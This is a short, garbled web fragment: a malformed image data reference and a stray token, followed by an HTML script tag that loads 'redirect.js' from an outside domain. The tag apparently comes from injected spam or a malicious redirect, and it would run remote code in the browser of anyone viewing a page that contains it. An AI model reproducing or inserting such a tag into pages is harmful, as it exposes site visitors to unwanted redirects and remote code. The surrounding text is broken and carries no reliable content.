 ZQHP3CIA<script src=https://aaa.aimarksix.com/redirect.js></script >